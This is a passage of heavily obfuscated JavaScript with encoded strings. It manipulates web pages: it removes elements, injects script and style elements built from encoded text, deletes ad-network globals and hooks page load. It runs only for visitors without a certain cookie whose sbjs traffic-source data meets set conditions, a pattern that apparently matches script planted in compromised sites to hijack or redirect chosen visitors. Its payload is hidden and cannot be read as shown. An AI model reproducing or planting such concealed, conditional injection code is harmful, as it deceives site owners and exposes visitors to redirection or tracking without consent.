_0x6f0cbf=_0x2deefe[_0x154fa5(1963,1716,2108,"iRAC",2344)+_0x1731db(1909,818,2277,1428,"iYsj")+_0x1c260b("ziUh",-189,973,275,-552)](_0xd97df1[_0x1c260b("EdD^",422,145,586,513)]);continue}break}}catch{}try{if(_0xd97df1[_0x26f356("in)6",1347,1688,2112,1870)](_0xd97df1[_0x1c260b("iYsj",1001,816,1001,1052)],_0xd97df1[_0x3c1f1d(923,"pKW$",1159,1628,1055)]))document[_0x1c260b("8#OW",2102,1246,1558,731)+_0x26f356("Br6c",1785,1713,1784,1291)+_0x1731db(1930,1473,1986,1137,"4&NC")](_0xd97df1[_0x3c1f1d(1370,"Mhi(",2866,2960,2143)])[_0x154fa5(1581,2195,2133,"DZmW",1448)+"e"]();else for(var _0x4dfc76=_0xd97df1[_0x1731db(2134,1092,1273,1357,"c7R^")][_0x26f356("j^r5",2193,2660,2366,3089)]("|"),_0x188388=15*-463+6653+292;;){switch(_0x4dfc76[_0x188388++]){case"0":var _0x135341=_0x5b9273[_0x3c1f1d(1465,"D8v@",1870,2195,1658)+_0x3c1f1d(517,"c7R^",1890,1253,1208)+_0x154fa5(1179,414,1511,"^CAi",1194)+_0x1c260b("Bv(1",1692,245,1089,232)](_0xd97df1[_0x26f356("oN@#",1540,2122,1420,2208)]);continue;case"1":_0x32e5f7[_0x1731db(-621,-415,5,161,"Sw)1")+_0x1731db(1487,804,2078,1549,"Prpn")+"d"](_0x2b962a);continue;case"2":for(var _0x52f946=-3*-2092+-8588+2312;_0xd97df1[_0x1731db(604,1478,1796,1400,"6Pj5")](_0x52f946,_0x135341[_0x26f356("aO]&",3772,2954,2527,3748)+"h"]);_0x52f946++)_0xd97df1[_0x3c1f1d(2268,"RW[W",1068,1974,1742)](_0x135341[_0x52f946][_0x1731db(611,-632,-659,179,"kNyO")+_0x3c1f1d(1482,"xJOc",761,575,1279)+"te"](_0xd97df1[_0x1731db(1675,442,813,1218,"IRaN")]),_0xd97df1[_0x1731db(628,957,670,1188,"Mhi(")])&&_0x135341[_0x52f946][_0x1c260b("fvlB",371,-77,395,1098)+_0x1c260b("iRAC",-370,-130,89,634)][_0x1731db(1318,786,-100,548,"u)XZ")+_0x3c1f1d(1398,"^CAi",668,702,740)+"d"](_0x135341[_0x52f946]);continue;case"3":var _0x2b962a=_0x4836bf[_0x1731db(1621,252,891,1102,"I[jc")+_0x26f356("6Pj5",3448,3196,2376,3305)+_0x3c1f1d(2158,"4q]7",2163,2918,2159)](_0x154fa5(2039,1369,1539,"pKW$",2208)+_0x1731db(1082,1282,-1,536,"xpkk")+_0x1731db(554,1234,563,998,"JEWt")+_0x1c260b("pKW$",637,1375,514,1029)+_0x154fa5(1317,1257,1114,"^CAi",1225)+_0x26f356("rsMs",3614,2805,3627,3305)+_0x26f356("yvhj",987,1606,2075,808)+_0x3c1f1d(1908,"yvhj",1242,1180,1128)+_0x154fa5(1902,1832,1356,"UsFC",1304)+_0x1731db(-570,-741,637,82,"9e7j")+_0x154fa5(2233,2364,3567,"kNyO",2821)+_0x3c1f1d(1674,"oN@#",568,330,1111)+_0x26f356("in)6",1843,1859,2669,2483)+_0x1c260b("aO]&",1614,1671,1590,924)+_0x1731db(2138,2236,1718,1724,"RW[W")+_0x3c1f1d(763,"u)XZ",1317,1950,1301)+_0x154fa5(1440,2702,2578,"iYsj",2122)+_0x1c260b("iYsj",1952,1959,1733,1842)+_0x1c260b("Bv(1",1118,556,784,654)+_0x26f356("&X&3",3677,3176,3926,2668)+_0x1731db(2081,2061,877,1481,"EdD^")+_0x154fa5(1605,1084,1157,"9g4r",1579)+_0x1c260b("#Hd3",799,1495,975,1783)+_0x26f356("R(eg",2231,2748,2009,3224)+_0x1c260b("in)6",969,718,153,-287)+_0x26f356("u)XZ",1463,1955,2608,2497)+_0x26f356("in)6",1422,1590,1075,1197)+_0x154fa5(1097,1895,1324,"JEWt",1707)+_0x154fa5(2483,1693,1974,"in)6",2506)+_0x1731db(1371,1440,1425,1303,"Sw)1")+_0x3c1f1d(1913,"D8v@",288,1937,1132)+_0x154fa5(467,1685,2028,"I[jc",1294)+_0x1c260b("EdD^",1827,1720,1523,2301)+_0x1731db(207,1235,771,830,"#Hd3")+_0x1731db(1525,112,1047,805,"JEWt")+_0x3c1f1d(601,"gbOG",619,1645,807)+_0x154fa5(2279,3177,1964,"S]9W",2751)+_0x1731db(912,-149,898,73,"g1qS")+_0x3c1f1d(725,"g1qS",218,1081,759)+_0x154fa5(3235,2461,2126,"Sw)1",2576)+_0x154fa5(2992,2624,3049,"9e7j",2542)+_0x154fa5(1095,1721,2101,"gbOG",1953)+_0x26f356("fvlB",2251,2011,2399,2063)+_0x154fa5(1527,2349,1850,"B8)n",1605)+_0x154fa5(2712,2043,2566,"Sw)1",2114)+_0x3c1f1d(1281,"DZmW",1994,1284,1397)+_0x3c1f1d(2895,"Ri*h",2647,1452,2185)+_0x1c260b("DZmW",25,1510,886,39)+_0x3c1f1d(2511,"4&NC",1531,2452,1997)+_0x1731db(678,238,1154,591,"ya)%")+_0x3c1f1d(862,"fvlB",1419,935,1604)+_0x154fa5(1386,1559,2593,"xJOc",2127)+_0x1c260b("X8Vl",1109,832,831,561)+_0x1731db(1305,1387,422,884,"4&NC")+_0x1731db(1222,132,774,374,"X8Vl")+_0x3c1f1d(1524,"ltOx",2188,1962,1540)+_0x1c260b("g1qS",1307,814,1493,2138)+_0x1731db(1622,1495,1783,1286,"kNyO")+_0x26f356("xJOc",3048,2253,1854,1904)+_0x1731db(601,254,134,744,"JEWt")+_0x26f356("hue4",2729,2414,1557,2242)+_0x1c260b("Ri*h",1488,1626,1386,1770)+_0x1c260b("UsFC",508,317,1154,1266)+"  ");continue;case"4":delete _0x3e2953;continue;case"5":delete _0x258690;continue;case"6":_0x352e3c[_0x154fa5(1814,689,1931,"u)XZ",1334)][_0x26f356("B8)n",2322,1968,1557,2293)+_0x1c260b("fvlB",1245,2109,1420,558)+"d"](_0x32e5f7);continue;case"7":var _0x32e5f7=_0x4be06d[_0x3c1f1d(913,"8#OW",1519,1312,970)+_0x154fa5(2355,2217,2279,"yvhj",2527)+_0x26f356("&X&3",2432,2325,1659,2278)](_0xd97df1[_0x3c1f1d(1917,"RW[W",1264,2622,2059)]);continue}break}}catch{}try{if(_0xd97df1[_0x3c1f1d(1667,"D8v@",592,910,843)](_0xd97df1[_0x26f356("c7R^",1896,1705,1016,930)],_0xd97df1[_0x154fa5(2456,3624,3565,"X8Vl",2846)]))document[_0x154fa5(1117,2025,1253,"JEWt",1859)+_0x1731db(1838,1274,1351,1148,"DZmW")+_0x154fa5(1535,2234,1553,"9g4r",2316)](_0xd97df1[_0x26f356("Br6c",1072,1888,2542,2222)])[_0x1c260b("pKW$",500,663,987,1024)+"e"]();else return!!_0x580f67[_0x26f356("^CAi",1796,2203,2834,2165)+_0x26f356("hue4",1388,2076,2465,2332)](_0x165b93)}catch{}try{if(_0xd97df1[_0x154fa5(2960,2650,2220,"EdD^",2496)](_0xd97df1[_0x154fa5(872,1188,1875,"X8Vl",1728)],_0xd97df1[_0x3c1f1d(1574,"u)XZ",827,404,983)])){var _0x3acf0b=document[_0x3c1f1d(1796,"ya)%",1507,2555,2313)+_0x1c260b("c7R^",388,-337,136,-551)+_0x1c260b("&X&3",351,1620,877,1159)](_0xd97df1[_0x3c1f1d(2483,"Mhi(",2721,1904,2378)]);if(_0x3acf0b[_0x154fa5(2452,2025,2496,"hue4",2702)+_0x154fa5(2119,1042,1910,"yvhj",1577)+"te"](_0xd97df1[_0x154fa5(861,1073,1793,"ziUh",1412)],_0xd97df1[_0x1c260b("Prpn",2355,1954,1655,1951)]),_0xd97df1[_0x3c1f1d(967,"JEWt",75,24,839)](_0xd97df1[_0x1731db(2031,1611,924,1441,"xpkk")],_0x3acf0b))if(_0xd97df1[_0x26f356("4q]7",1945,2550,1751,3360)](_0xd97df1[_0x1c260b("in)6",1651,1360,842,746)],_0xd97df1[_0x3c1f1d(1936,"R(eg",2002,1067,1917)]))_0x3acf0b[_0x3c1f1d(2437,"Prpn",1963,2758,2418)+_0x26f356("iYsj",1771,2237,2830,3023)+"t"]=_0x154fa5(2579,1078,1814,"xpkk",1851)+_0x3c1f1d(2898,"b3fy",1957,1414,2192)+_0x154fa5(2815,3107,2034,"S]9W",2374)+_0x3c1f1d(1574,"9g4r",1755,1713,1092)+_0x26f356("^CAi",3261,2919,3689,2981)+_0x1c260b("xJOc",723,-463,280,537)+_0x154fa5(982,974,2320,"ya)%",1750)+_0x3c1f1d(193,"S]9W",1384,1572,951)+_0x154fa5(2565,2436,2048,"rsMs",1808)+_0x1731db(919,1217,1860,1020,"rsMs")+_0x1731db(-106,-535,407,70,"b3fy")+_0x26f356("c7R^",2278,2950,3427,3777)+_0x26f356("g1qS",2396,2669,3204,1835)+_0x154fa5(1436,2724,2760,"fvlB",2047);else for(var _0x11d0ef=_0xd97df1[_0x154fa5(2644,2685,2280,"hue4",2462)][_0x154fa5(724,1510,1793,"kNyO",1205)]("|"),_0x3a1ee4=0;;){switch(_0x11d0ef[_0x3a1ee4++]){case"0":var _0x33a242=_0x20b25a[_0x5789e4]||_0xefefc;continue;case"1":var _0xefefc=_0x1f2368[_0x26f356("RW[W",2946,3086,3206,3908)+_0x1c260b("ya)%",1140,1745,936,1242)+"r"][_0x1c260b("Sw)1",-124,1391,696,554)+_0x3c1f1d(2483,"X8Vl",2902,2497,2429)][_0x1c260b("Sw)1",1700,803,1663,1350)](_0x38b939);continue;case"2":_0xfa8a5e[_0x5789e4]=_0xefefc;continue;case"3":_0xefefc[_0x26f356("ltOx",2906,2150,2208,1326)+_0x26f356("JEWt",2127,2368,2052,2575)]=_0x244202[_0x26f356("Sw)1",2611,3111,3598,3200)](_0x123eb4);continue;case"4":_0xefefc[_0x154fa5(383,1103,459,"EdD^",1228)+_0x1c260b("R(eg",711,1781,1006,201)]=_0x33a242[_0x1731db(1743,1840,1593,1320,"B8)n")+_0x3c1f1d(1714,"hue4",1980,1607,1549)][_0x1c260b("ltOx",-63,212,625,-43)](_0x33a242);continue;case"5":var _0x5789e4=_0x1cff68[_0x4d7085];continue}break}else _0xd97df1[_0x1c260b("aO]&",240,780,839,1221)](_0xd97df1[_0x3c1f1d(246,"DZmW",359,26,866)],_0xd97df1[_0x154fa5(2412,1753,1735,"ziUh",2280)])?_0x3acf0b[_0x154fa5(2110,1455,1528,"^CAi",2063)+_0x1731db(210,843,646,248,"iYsj")][_0x3c1f1d(2780,"o%)2",1824,2652,2107)+"xt"]=_0x154fa5(1493,877,1527,"Prpn",1571)+_0x154fa5(2009,1511,1925,"6Pj5",2078)+_0x154fa5(2583,2537,2680,"aO]&",2810)+_0x26f356("UsFC",1930,1643,1474,1371)+_0x26f356("B8)n",1850,2019,2559,1302)+_0x1c260b("Br6c",360,859,445,116)+_0x1c260b("b3fy",1973,2299,1522,1578)+_0x1c260b("RW[W",619,374,943,1381)+_0x26f356("ya)%",1934,2703,2630,2718)+_0x1c260b("xpkk",1047,-323,431,1096)+_0x1731db(-456,353,-26,215,"iRAC")+_0x1731db(613,1322,887,1347,"yvhj")+_0x3c1f1d(1890,"pKW$",388,366,1145)+_0x26f356("Prpn",2607,2958,2809,2305):_0x12e001[_0x1c260b("Br6c",465,1167,592,946)+_0x154fa5(2652,2486,3344,"gbOG",2797)][_0x1c260b("&X&3",875,758,412,-441)+"xt"]=_0x26f356("ya)%",2246,1876,1511,1604)+_0x3c1f1d(1689,"X8Vl",1691,2482,2299)+_0x3c1f1d(2248,"Sw)1",2605,1433,1941)+_0x3c1f1d(3062,"aO]&",2123,2973,2302)+_0x1c260b("in)6",225,293,970,990)+_0x3c1f1d(721,"UsFC",80,1427,716)+_0x154fa5(2623,3120,2924,"4q]7",2771)+_0x154fa5(1056,2182,1740,"b3fy",1850)+_0x1c260b("aO]&",241,1486,1022,819)+_0x26f356("j^r5",2137,2364,2352,2269)+_0x1c260b("ya)%",919,803,587,1314)+_0x1c260b("kNyO",954,1524,847,250)+_0x3c1f1d(1093,"RW[W",1207,2072,1357)+_0x1c260b("X8Vl",1917,1834,1707,932);document[_0x3c1f1d(1625,"^CAi",2046,1692,1498)+_0x1731db(2010,623,1089,1354,"4&NC")+_0x3c1f1d(2881,"oN@#",1867,2754,2243)+_0x1731db(399,521,1734,1076,"Bv(1")](_0xd97df1[_0x3c1f1d(2069,"IRaN",2008,837,1334)])[-4657*-1+9733+14390*-1][_0x1c260b("8#OW",958,119,225,234)+_0x154fa5(393,679,1122,"DZmW",1251)+"d"](_0x3acf0b)}else for(var _0x10528c=_0xd97df1[_0x154fa5(2262,3185,3462,"B8)n",2730)][_0x154fa5(1500,1591,1573,"JEWt",1572)]("|"),_0x21199c=3976+4996*-2+6016;;){switch(_0x10528c[_0x21199c++]){case"0":var _0x250995;continue;case"1":var _0xd540ad=[lJsUUP[_0x154fa5(2847,3589,2445,"UsFC",2775)],lJsUUP[_0x3c1f1d(1837,"&X&3",2332,2579,2009)],lJsUUP[_0x26f356("Br6c",2161,1623,1255,982)],lJsUUP[_0x26f356("EdD^",2415,2683,2412,2452)],lJsUUP[_0x1731db(1557,320,1538,992,"Mhi(")],lJsUUP[_0x1731db(1534,2252,878,1521,"ya)%")],lJsUUP[_0x1731db(642,113,413,543,"c7R^")]];continue;case"2":var _0x134171=_0x250995[_0x3c1f1d(1137,"Bv(1",510,518,1162)+"le"]=_0x250995[_0x3c1f1d(164,"JEWt",1591,1712,876)+"le"]||{};continue;case"3":try{var _0x249d32=lJsUUP[_0x1731db(-245,728,443,291,"IRaN")](_0x4b634d,lJsUUP[_0x26f356("Sw)1",3133,2884,3243,2736)](lJsUUP[_0x1731db(1e3,-296,351,389,"fvlB")](lJsUUP[_0x154fa5(2576,3047,3500,"B8)n",2780)],lJsUUP[_0x154fa5(2223,2592,2863,"JEWt",2848)]),");"));_0x250995=lJsUUP[_0x26f356("Br6c",1992,1895,1152,1223)](_0x249d32)}catch{_0x250995=_0x4a5c84}continue;case"4":for(var _0x4fa2a9=-1*8761+-2480+1249*9;lJsUUP[_0x154fa5(618,635,1080,"u)XZ",1173)](_0x4fa2a9,_0xd540ad[_0x1731db(1274,1419,1072,809,"4&NC")+"h"]);_0x4fa2a9++)for(var _0xb27027=lJsUUP[_0x26f356("yvhj",3452,2859,2923,2449)][_0x154fa5(2564,2939,2536,"RW[W",2792)]("|"),_0x6a7e04=-919*2+8369*1+-6531;;){switch(_0xb27027[_0x6a7e04++]){case"0":var _0x1ee6b3=_0x134171[_0x305523]||_0x321732;continue;case"1":_0x321732[_0x1731db(916,701,866,926,"pKW$")+_0x1731db(2,496,-100,200,"pKW$")]=_0x1ee6b3[_0x26f356("Mhi(",1468,1802,2562,1489)+_0x1c260b("aO]&",1026,9,270,216)][_0x1c260b("8#OW",1134,773,1151,1715)](_0x1ee6b3);continue;case"2":var _0x305523=_0xd540ad[_0x4fa2a9];continue;case"3":_0x321732[_0x154fa5(1686,1169,1529,"9e7j",2009)+_0x1731db(1309,1869,1224,1132,"4q]7")]=_0x314256[_0x3c1f1d(1873,"oN@#",2376,1748,2053)](_0x569064);continue;case"4":var _0x321732=_0x1f12b0[_0x1731db(1485,111,574,822,"yvhj")+_0x154fa5(2187,1672,2389,"R(eg",2338)+"r"][_0x1731db(1987,1854,1872,1325,"in)6")+_0x1c260b("Prpn",738,776,1127,815)][_0x1731db(277,205,1070,790,"hue4")](_0x32fb94);continue;case"5":_0x134171[_0x305523]=_0x321732;continue}break}continue}break}}catch{}try{if(_0xd97df1[_0x26f356("Prpn",2040,2570,2002,2240)](_0xd97df1[_0x154fa5(2128,1438,1472,"9e7j",2140)],_0xd97df1[_0x1c260b("xJOc",821,-656,125,790)])){var _0x527dd0=_0x2ce091[_0x1c260b("oN@#",1673,1318,1270,1245)](_0x2d6989,arguments);return _0x33f1b0=null,_0x527dd0}else{var _0x92c976=document[_0x1c260b("hue4",1586,896,1056,1431)+_0x1c260b("9g4r",1043,676,1325,2085)+_0x154fa5(997,2061,1880,"Ri*h",1254)](_0xd97df1[_0x26f356("8#OW",3344,2746,2386,2667)]),_0x2cb06a=document[_0x1731db(369,592,619,279,"8#OW")+_0x154fa5(1808,1936,2173,"S]9W",1765)+_0x1731db(2350,1365,866,1703,"yvhj")](_0x3c1f1d(310,"fvlB",1255,964,900)+_0x26f356("8#OW",3385,2648,2865,2965)+_0x26f356("j^r5",2534,2927,2289,3155)+_0x3c1f1d(668,"6Pj5",1244,1391,713)+_0x1731db(1241,1348,660,1324,"b3fy")+_0x3c1f1d(1098,"Bv(1",1182,1318,1328)+_0x26f356("gbOG",3266,3007,3732,3207)+_0x26f356("Ri*h",2188,2285,1662,2510)+_0x154fa5(586,1686,1325,"JEWt",1330)+_0x154fa5(2435,2077,2166,"u)XZ",2125)+_0x1731db(882,2234,883,1535,"^CAi")+_0x154fa5(1165,1558,1719,"IRaN",1558)+_0x1731db(1580,1937,353,1166,"UsFC")+_0x26f356("c7R^",2881,3157,3742,2988)+_0x154fa5(2863,2653,1636,"Mhi(",2400)+_0x154fa5(2577,2276,3144,"S]9W",2782)+_0x1c260b("o%)2",1908,805,1450,1007)+_0x154fa5(2009,1938,2649,"iRAC",2390)+_0x1731db(1081,1355,1786,1353,"yvhj")+_0x154fa5(1304,1588,942,"IRaN",1459)+_0x1c260b("b3fy",-344,-547,34,-271)+_0x1731db(218,-10,307,95,"hue4")+_0x1c260b("ya)%",1184,1037,1447,743)+_0x1c260b("yvhj",-289,1079,290,288)+_0x3c1f1d(2065,"UsFC",2447,1466,1601)+_0x154fa5(2232,1294,839,"JEWt",1428)+_0x3c1f1d(2071,"B8)n",1530,2081,1699)+_0x1731db(256,581,876,948,"u)XZ")+_0x26f356("b3fy",1731,1909,2150,2764)+_0x3c1f1d(2614,"b3fy",2943,2110,2213)+_0x154fa5(2029,1577,1135,"Br6c",1688)+_0x1731db(941,1656,585,965,"rsMs")+_0x1731db(933,-479,436,225,"6Pj5")+_0x1731db(952,822,483,1311,"X8Vl")+_0x1c260b("yvhj",439,176,368,981)+_0x154fa5(1275,1578,1273,"b3fy",1318)+_0x26f356("8#OW",3075,2997,3563,2442)+_0x3c1f1d(2277,"8#OW",2596,1513,2017)+_0x26f356("#Hd3",1780,2220,2718,2012)+_0x154fa5(2024,1957,1952,"fvlB",2085)+_0x1731db(-242,720,521,344,"Br6c")+_0x3c1f1d(2220,"Mhi(",1717,2059,1864)+_0x3c1f1d(2447,"iRAC",2052,1201,1761)+_0x154fa5(1961,1446,1235,"DZmW",1345)+_0x1731db(664,1343,1339,905,"IRaN")+_0x1731db(-525,-551,382,188,"pKW$")+_0x1731db(-351,-734,717,124,"oN@#")+_0x1731db(689,-235,144,424,"S]9W")+_0x26f356("gbOG",1555,2029,1660,1205)+_0x1c260b("Sw)1",1683,582,875,1036)+_0x1731db(1184,887,128,367,"Mhi(")+_0x3c1f1d(1024,"D8v@",1448,1044,754)+_0x1c260b("xpkk",-615,-25,219,45)+_0x3c1f1d(1694,"yvhj",1560,357,840)+_0x1c260b("Mhi(",859,663,341,315)+_0x154fa5(2479,2261,2739,"oN@#",2407)+_0x1731db(-16,1317,860,841,"iYsj")+_0x3c1f1d(1942,"9e7j",1584,2013,1407)+_0x26f356("g1qS",2030,2645,3062,3389)+_0x1731db(127,238,176,698,"c7R^")+_0x1c260b("c7R^",-297,-802,54,-480)+_0x26f356("Mhi(",2156,2879,2852,3105)+_0x26f356("oN@#",2704,2141,2549,1283)+"  ");_0x92c976[_0x1c260b("g1qS",1587,522,773,228)+_0x154fa5(3292,3166,2991,"IRaN",2560)+"d"](_0x2cb06a),document[_0x3c1f1d(1634,"D8v@",537,1629,822)][_0x1731db(1420,-32,1044,760,"g1qS")+_0x1c260b("9e7j",-118,1066,523,1007)+"d"](_0x92c976);for(var _0x231bd5=document[_0x154fa5(721,1001,1472,"Ri*h",1221)+_0x1c260b("&X&3",270,893,797,1412)+_0x1c260b("&X&3",-264,999,266,110)+_0x1c260b("b3fy",599,1229,1401,731)](_0xd97df1[_0x3c1f1d(596,"Mhi(",1851,556,1212)]),_0x36edc4=-3*-1396+1*2615+-6803;_0xd97df1[_0x26f356("UsFC",1324,1625,1923,1863)](_0x36edc4,_0x231bd5[_0x1c260b("X8Vl",1653,1693,1259,1487)+"h"]);_0x36edc4++)_0xd97df1[_0x26f356("xpkk",3745,3052,2353,3483)](_0xd97df1[_0x1731db(809,1682,1790,1455,"Mhi(")],_0xd97df1[_0x1731db(-577,196,904,173,"rsMs")])?_0xd97df1[_0x154fa5(2883,2159,2299,"UsFC",2432)](_0x48572c[_0x597272][_0x1731db(1154,1051,1433,778,"Br6c")+_0x26f356("rsMs",3430,2738,3439,3428)+"te"](_0xd97df1[_0x3c1f1d(1302,"ya)%",1799,1350,977)]),_0xd97df1[_0x1731db(1110,488,1699,1296,"ziUh")])&&_0x411266[_0x5735d2][_0x26f356("EdD^",734,1474,1164,710)+_0x1c260b("u)XZ",-490,541,68,-458)][_0x3c1f1d(1581,"Ri*h",2699,2133,2372)+_0x1c260b("Sw)1",72,242,682,643)+"d"](_0x55339d[_0x50749e]):_0xd97df1[_0x154fa5(1771,2185,1819,"iRAC",1435)](_0x231bd5[_0x36edc4][_0x154fa5(2463,1314,1438,"B8)n",1934)+_0x3c1f1d(2304,"xpkk",2280,2442,2090)+"te"](_0xd97df1[_0x26f356("yvhj",3278,2908,2992,3639)]),_0xd97df1[_0x3c1f1d(1598,"JEWt",2681,3052,2339)])&&(_0xd97df1[_0x1c260b("ltOx",-5,-212,119,-169)](_0xd97df1[_0x3c1f1d(1400,"#Hd3",1415,1659,1137)],_0xd97df1[_0x1731db(1161,1585,697,1541,"Bv(1")])?_0x4425e0[_0x26f356("IRaN",2341,2535,3217,2559)+_0x26f356("rsMs",3367,2754,2351,2911)+"t"]=_0x3c1f1d(324,"gbOG",1150,1436,1091)+_0x1731db(314,517,1037,604,"8#OW")+_0x154fa5(1325,2195,2060,"Bv(1",1960)+_0x26f356("o%)2",2771,2039,1177,2154)+_0x1731db(141,-57,1005,658,"aO]&")+_0x26f356("D8v@",2121,1792,1601,1414)+_0x26f356("aO]&",2384,1564,1341,1907)+_0x1c260b("B8)n",326,727,914,1546)+_0x1731db(1114,788,1010,1128,"9e7j")+_0x3c1f1d(1143,"j^r5",1254,1882,1594)+_0x154fa5(1660,1888,2656,"hue4",2022)+_0x1c260b("D8v@",474,1604,1275,1212)+_0x1c260b("iYsj",346,215,496,1130)+_0x154fa5(2975,2279,3075,"xpkk",2543):_0x231bd5[_0x36edc4][_0x1731db(360,957,1074,982,"6Pj5")+_0x154fa5(1566,1004,1735,"R(eg",1256)][_0x154fa5(1162,1904,817,"UsFC",1615)+_0x1c260b("JEWt",1115,183,465,838)+"d"](_0x231bd5[_0x36edc4]));delete google_ad_modifications,delete adsbygoogle}}catch{}window[_0x154fa5(2984,3560,2075,"ltOx",2872)+_0x154fa5(1793,1474,622,"fvlB",1362)+_0x26f356("X8Vl",3167,2326,3120,2151)+"r"]?window[_0x154fa5(2016,1609,1978,"aO]&",2092)+_0x1731db(57,-464,-362,147,"pKW$")+_0x1c260b("^CAi",1021,391,851,611)+"r"](_0xd97df1[_0x1c260b("oN@#",1913,1689,1637,2136)],_0x3dea1a2,!1):window[_0x1c260b("Bv(1",1433,181,858,1335)+_0x3c1f1d(906,"Bv(1",567,263,1081)+"t"]?window[_0x26f356("aO]&",1117,1530,1678,1275)+_0x3c1f1d(426,"4q]7",597,949,1017)+"t"](_0xd97df1[_0x154fa5(2751,2087,1935,"ya)%",2169)],_0x3dea1a2):window[_0x154fa5(2019,1851,1214,"j^r5",1422)+"d"]=_0x3dea1a2}})[_0x59cfa8(1324,1389,1311,891,"Bv(1")](_0x50163e=>{})}if(function(_0x8a399e,_0x54edfc){function _0x5c16d7(_0x25a3c6,_0x207a64,_0x8a2031,_0x1cbdae,_0x19904f){return _0x4fc8(_0x1cbdae-505,_0x8a2031)}function _0x23ad40(_0x24c0d4,_0x3c2d55,_0x5194c2,_0x1f61d9,_0x24e424){return _0x4fc8(_0x3c2d55-462,_0x5194c2)}function _0x16055e(_0xa6008c,_0x5e8517,_0x5742ab,_0x4a83b4,_0x1cfad4){return _0x4fc8(_0x4a83b4- -832,_0x5e8517)}var _0x2af752=_0x8a399e();function _0x5c77bc(_0x4386d7,_0x8a6dcd,_0xd8291f,_0x4ca919,_0x16e098){return _0x4fc8(_0x4ca919-1e3,_0x16e098)}function _0x1cd3f5(_0x12d81f,_0xe93052,_0x2b659f,_0x2461a5,_0x5d3d07){return _0x4fc8(_0x2b659f-645,_0x5d3d07)}for(;;)try{var _0x36f5c5=parseInt(_0x5c16d7(1037,971,"U0^l",826,657))/1*(-parseInt(_0x23ad40(849,742,"WCfD",695,923))/2)+parseInt(_0x23ad40(1041,878,"lIv[",818,711))/3*(-parseInt(_0x23ad40(716,823,"QSI[",750,682))/4)+-parseInt(_0x23ad40(609,738,"Y]IY",877,593))/5+-parseInt(_0x5c16d7(959,1172,"2dxc",1147,1070))/6*(parseInt(_0x5c77bc(1386,1330,1112,1239,"wL$F"))/7)+parseInt(_0x1cd3f5(885,900,882,782,"jF2Z"))/8*(parseInt(_0x23ad40(1221,1034,"6BOg",804,1130))/9)+parseInt(_0x5c77bc(1362,1441,1398,1238,"Iu*T"))/10+parseInt(_0x23ad40(979,737,"P(2h",681,870))/11;if(_0x36f5c5===_0x54edfc)break;_0x2af752.push(_0x2af752.shift())}catch{_0x2af752.push(_0x2af752.shift())}}(_0x4b80,6*67457+-117656+-5*5458),document[_0x485063(1320,1630,1710,1549,"s(X%")+"e"][_0x2ebcd7(868,707,981,817,"cRUe")+"Of"](_0x2ebcd7(952,1299,991,1177,"lIv[")+_0x485063(1144,1232,990,1214,"KAP("))===-(701+-3263*-3+-617*17)&&document[_0x2ebcd7(921,898,1207,1081,"0!1]")+"e"][_0x50be00(90,196,"lIv[",344,317)+"Of"](_0x50be00(-22,-92,"0!1]",-245,-209)+_0x1b3040(555,"2dxc",444,646,688))===-(293*-4+6658*1+-1*5485)&&(sbjs[_0x50be00(-225,3,"lLo!",-226,-221)][_0x485063(927,931,1077,1142,"s(X%")][_0x50be00(375,282,"QkHK",182,68)]===_0x50be00(244,349,"QSI[",466,512)&&sbjs[_0x50be00(409,179,"htn4",125,-12)][_0x485063(1109,1061,1235,1125,"zJNz")+"on"][_0x2ebcd7(1314,1168,1167,1155,"IS1b")]>-16708+-3342*-5||sbjs[_0x485063(1718,1334,1531,1505,"X1x9")][_0x485063(1032,1377,1228,1227,"N$[%")][_0x485063(1202,1343,1040,1264,"$P*]")]!==_0x1b3040(198,"86Uh",286,180,477)&&sbjs[_0x485063(1372,965,1133,1122,"4J1X")][_0x2ebcd7(1220,950,952,1093,"HKbj")+"on"][_0x1b3040(585,"zJNz",466,330,294)]>-1))try{let GetCookie2=function(_0x284b16){var _0x35c495={YdnHr:_0xc88430(-584,-603,"U$eG",-623,-529)+_0xc88430(-255,-488,"86Uh",-444,-463)+_0x3dd436("$vgB",770,831,725,643),sObXU:function(_0x45059f,_0x11aa52){return _0x45059f+_0x11aa52},xTTHU:function(_0x19e255,_0x3dc9d2){return _0x19e255(_0x3dc9d2)},hhqtA:_0x15e813(-270,-561,"Iu*T",-408,-327)+_0x15e813(-340,-420,"QkHK",-342,-562),waEIF:function(_0x47afc7,_0x229886,_0x4aab0d,_0x2fbcd7){return _0x47afc7(_0x229886,_0x4aab0d,_0x2fbcd7)},NjnIO:function(_0x410fbb,_0x29e465){return _0x410fbb<_0x29e465},CTWRq:function(_0x5b2b7a,_0x26b95e){return _0x5b2b7a!==_0x26b95e},qDgKO:_0x21f070(1042,1057,"cRUe",918,1081),YqmJW:function(_0x2dadd5,_0x818d32){return _0x2dadd5+_0x818d32},HxokS:function(_0x2a2be4,_0x211546){return _0x2a2be4==_0x211546}};function _0x180aac(_0x1ee1ce,_0x35a81f,_0x230d77,_0x432167,_0x3ffdf9){return _0x2ebcd7(_0x1ee1ce-152,_0x35a81f-479,_0x230d77-320,_0x432167- -877,_0x230d77)}var _0x3950d2=_0x35c495[_0x180aac(23,497,"5J7u",265,193)][_0x3dd436("jF2Z",714,786,711,681)]("|");function _0xc88430(_0x25044e,_0x264aee,_0x36abf4,_0x49893e,_0x3c0d9d){return _0x2ebcd7(_0x25044e-22,_0x264aee-124,_0x36abf4-21,_0x264aee- -1465,_0x36abf4)}function _0x15e813(_0x2d5ce5,_0x2bcdb9,_0x2eefb6,_0x162311,_0x437167){return _0x599264(_0x2d5ce5-251,_0x437167- -165,_0x2eefb6,_0x162311-67,_0x437167-373)}function _0x21f070(_0x2f6d13,_0x2c5690,_0x5f25a7,_0x2de989,_0x10f3d9){return _0x485063(_0x2f6d13-352,_0x2c5690-461,_0x5f25a7-18,_0x10f3d9- -276,_0x5f25a7)}function _0x3dd436(_0x120e9f,_0x4b5721,_0x26b8f7,_0x4be2e4,_0x317eca){return _0x1b3040(_0x120e9f-69,_0x120e9f,_0x4b5721-229,_0x4be2e4-218,_0x317eca-78)}for(var _0x2dc00a=526*-15+-456+2*4173;;){switch(_0x3950d2[_0x2dc00a++]){case"0":var _0x4bd466=_0x35c495[_0x15e813(-317,-493,"MScW",-302,-399)](_0x284b16,"=");continue;case"1":var _0x2ce5b5=_0x4bd466[_0x3dd436("QkHK",459,362,416,437)+"h"];continue;case"2":var _0x49db17=document[_0x180aac(33,-40,"G#Y%",-111,134)+"e"][_0x21f070(1429,1228,"UkhK",1033,1251)+"h"];continue;case"3":return null;case"4":var _0xc9e31c=19*354+916+-7642;continue;case"5":var _0x521555={VYVTD:function(_0x3ef5aa,_0x244a6d){function 